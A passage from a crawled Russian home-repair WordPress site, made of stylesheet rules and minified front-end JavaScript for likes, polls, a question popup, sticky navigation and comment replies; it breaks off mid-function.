        background: #3eb6bf;
        position: relative;
        margin: 20px auto;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: 300px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .q_question_list li{
        background: url('img/bc_divider.png') 0 17px no-repeat !important;
    }
    .questionform{
        width:100% !important;
    }
    .question-title-box, .question-box{
        box-sizing: border-box;
    }
    .home_comp{
        width:100%;
        margin-right: 0 !important;
    }
}
@media (max-width:600px){
    .teaser,
    .rek_teasers .teaser:last-of-type{
        width: 250px !important;
        margin: 10px auto !important;
        float:none;
    }
    .worker_left, .worker_right{
        width:100%;
        float:none;
        margin-bottom: 10px;
    }
    .comp_index_thumb{
        width:100%;
    }
    .comp_index_thumb img{
        float:none;
        margin: 0 auto 10px;
    }
    .comp_index_meta{
        text-align: center;
    }
    .comp_single img{
        float:none;
        margin: 10px auto;
    }
    .comp_city{
        text-align: center;
    }
    .comp_contact span{
        display: block;
    }
}

.main_menu ul > li {
    position: relative;
}
.main_menu .sub-menu {
    display: none;
    z-index: 9999;
    position: absolute;
    width: 220px;
}
.main_menu ul li:hover > .sub-menu {
    display: block;
}
.main_menu ul li > .sub-menu {
    left: 50%;
    margin-left: -110px !important;
    background: #fff;
}
.sub-menu ul li a {
    color: #1b69aa;
}
.main_menu ul li > .sub-menu li {
    display: block;
    text-align: left;
}
.main_menu ul li > .sub-menu > li > a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    display: block;
    text-decoration: none;
    color: #1b69aa;
    line-height: 40px;
    padding: 0 0 0 20px;
}
.main_menu ul li > .sub-menu > li > a:hover {
    opacity: 1;
}
.main_menu ul li > .sub-menu li:last-child {
    border-bottom: none;
}
.main_menu ul li > .sub-menu li.menu-item-has-children > .sub-menu {
    left: 100%;
    margin-left: 0 !important;
    top: 0;
}
.sub-menu {
    border: 1px solid #fffffe
}
.main_menu ul.sub-menu li > a:after{
    display: none;
}
.main_menu ul.sub-menu  li.menu-item-has-children a:after{
    content:"";
    background: url('img/menu_bullet1.png') 0 0 no-repeat;
    width: 5px;
    height: 8px;
    position: absolute;
    right:10px;
    top:14px;
    display: block;
}
@media (max-width: 992px) {
    .main_menu ul li:hover > .sub-menu {
        display: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 50%;
    margin-left: -365px;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink
img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover
img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover
.sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important
}

.related .items {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    width: 100%;
}
.related .item__image img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

@media(max-width:767px ){
    .related .items {
        grid-template-columns: 1fr 1fr;
    }
    .related .item__image img {
        width: 100%;
    }
}
@media(max-width:424.99px ){
    .related .items {
        grid-template-columns: 1fr;
    }
}
.post-share {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js
body_size: 11585
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
var height_for_show=0;var height_for_hide=0;jQuery(document).ready(function(){var sb_height=jQuery('.sp_fixed_widget').parent().height();if(jQuery('#footer'))jQuery('#footer').css({'position':'relative'});if(jQuery('footer'))jQuery('footer').css({'position':'relative'});if(jQuery('.sp_fixed_widget').length){jQuery(window).scroll(function(){var width=jQuery(window).width();var height=jQuery(window).height();height_for_show=sb_height+Number(fix_params.fix_top);var widget_height=0;jQuery('.sp_fixed_widget').each(function(){widget_height=widget_height+parseInt(jQuery(this).height())});height_for_hide=jQuery(document).height()-parseInt(fix_params.fix_bottom)-parseInt(fix_params.fix_top)-widget_height;if(width>1000){var top_offset=parseInt(fix_params.fix_top)+30;var top=jQuery(window).scrollTop();var sidebar=jQuery('.sp_fixed_widget').parent();var offset=sidebar.offset();var width=sidebar.width();if(fix_params.fix_left!=''){var left_offset=offset.left+parseInt(fix_params.fix_left)}else{var left_offset=offset.left}
if(top>height_for_show+sidebar.offset().top&&top<height_for_hide){jQuery('.sp_fixed_widget').each(function(index){jQuery('.sp_fixed_widget').eq(index).css({'position':'fixed','top':top_offset,'left':left_offset,'width':width}).fadeIn();top_offset=top_offset+parseInt(jQuery(this).height())})}else{jQuery('.sp_fixed_widget').css({'position':'relative','left':'auto','top':'auto'})}}})}});
jQuery(function(){if(jQuery('#sticky_navigation').length){var sticky_navigation_offset_top=jQuery('#sticky_navigation').offset().top;var sticky_navigation=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('#sticky_navigation').css({'position':'fixed','top':0})}else{jQuery('#sticky_navigation').css({'position':'relative'})}}};sticky_navigation();jQuery(window).scroll(function(){sticky_navigation()})}});function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var pagelink='<p>Источник: <a href="'+document.location.href+'">'+document.location.href+'</a> '+blog_params.blogname+' &copy; '+blog_params.blogdesc+'</p>';var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
setInterval(function(){if(blog_params.copytext!=='1'&&login==0){document.oncopy=addLink}},1000);function checkLogin(){var pathname=jQuery(location).attr('host');if(!qadmin_ajax_url)var qadmin_ajax_url='//'+pathname+'/wp-admin/admin-ajax.php'}
jQuery(document).ready(function(){jQuery('.spoiler_btn').click(function(event){event.preventDefault();var $el=jQuery(this).children('button');if($el.text()=="Показать"||$el.text()=="Скрыть"){$el.text($el.text()=="Показать"?"Скрыть":"Показать")}
if($el.text()=="Показать статью полностью ↓"||$el.text()=="Свернуть статью ↑"){$el.text($el.text()=="Показать статью полностью ↓"?"Свернуть статью ↑":"Показать статью полностью ↓")}
jQuery(this).next('.spoiler').slideToggle('fast')});if(jQuery(window).width()>992){setTimeout(function(){jQuery('#slidebotbox').animate({'bottom':'0px'},300);jQuery('.slidebotbox_close').click(function(){jQuery(this).parent().hide(200)})},jQuery("input[name=time_fix_bottom]").val()*1000)}
jQuery('.cats_tabs_link a').click(function(event){event.preventDefault();var id=jQuery(this).attr('href');jQuery('.cats_tabs_link.active').removeClass('active');jQuery(this).parent().addClass('active');jQuery('.cat_tabs_pane.active').hide().removeClass('active');jQuery(id).fadeIn().addClass('active')});jQuery('.hd_fav a').click(function(event){event.preventDefault();addFav()});jQuery('.experts_row .widget_experts_card.canselect').click(function(event){event.preventDefault();if(!jQuery(this).hasClass('noselect')){jQuery(this).siblings('.selected').removeClass('selected');jQuery(this).toggleClass('selected');var id=jQuery(this).attr('id');console.log(id);jQuery('#expert_id').val(id)}else{return!0}});jQuery('.experts_row .widget_experts_card.noselect a').click(function(event){event.preventDefault();var href=jQuery(this).attr('href');var subject='Сотрудничество на сайте';window.location=href+'?subject='+subject});var img=jQuery("img.hide_cock");setTimeout(function(){img.each(function(i,elem){jQuery(elem).wrap('<div class="hide_cock_over" id="ov'+i+'"></div>').after('<div class="hide_cock_over_after" id="ov_af'+i+'">');var after=jQuery("#ov_af"+i);var over=jQuery("#ov"+i);over.width(jQuery(elem).width()+10);after.width(jQuery(elem).width()-1);after.height(jQuery(elem).height()-10).text("18+");after.css({"line-height":after.height()+"px"});if(jQuery(elem).hasClass("aligncenter")){over.css({"margin-left":"auto","margin-right":"auto","width":jQuery(this).width()+20,"max-width":"100%"});after.css({"top":"0","width":jQuery(this).width(),"max-width":"100%"})}
if(jQuery(elem).hasClass("alignright")){over.css({"float":"right","max-width":"100%","margin-left":"20px"})}
after.click(function(){jQuery(elem).unwrap();jQuery(this).remove();if(jQuery("#ov_af"+i))jQuery("#ov_af"+i).css({"display":"none"});jQuery(elem).css({"filter":"none","-webkit-filter":"none"})})})},100)});function addFav(){var isWebkit,isMac;var UA=navigator.userAgent.toLowerCase();var title=document.title;var url=document.location;if((isMac=(UA.indexOf('mac')!=-1))||(isWebkit=(UA.indexOf('webkit')!=-1))){document.getElementById('fav').className="active";document.getElementById('fav').innerHTML='Нажмите "'+(isMac?'Command/Cmd':'Ctrl')+' + D" для добавления страницы в закладки';return!1}
if(window.external){window.external.AddFavorite(url,title);return!1}}
jQuery(function(){if(blog_params.top_tel_class!==''){if(jQuery('.top_tell_menu').length){var sticky_navigation_offset_top=jQuery(blog_params.top_tel_class).offset().top;var top_tell=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('.top_tell_menu').fadeIn('slow')}else{jQuery('.top_tell_menu').hide()}}};jQuery(document).ready(function(){top_tell()});jQuery(window).scroll(function(){top_tell()})}}});jQuery(function(){jQuery('a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}})});
jQuery(document).ready(function(){var width=jQuery(window).width();var wrap_class=top_params.wrap_class;console.log(top_params);if(wrap_class==='false'){var wrap_width=1000}else{var wrap_width=jQuery('.'+wrap_class).outerWidth()}
console.log(wrap_width);if(width>(parseInt(wrap_width)+220)){jQuery('body').append('<div class="button-up">'+top_params.top_text+'</div>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.button-up').fadeIn()}else{jQuery('.button-up').fadeOut()}});jQuery('.button-up').click(function(){jQuery('body,html').animate({scrollTop:0},300);return!1});jQuery('.button-up').hover(function(){jQuery(this).animate({'opacity':'1'}).css({'background-color':'#e7ebf0'})},function(){jQuery(this).animate({'opacity':'0.7'}).css({'background-color':'transparent'})})}});
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function 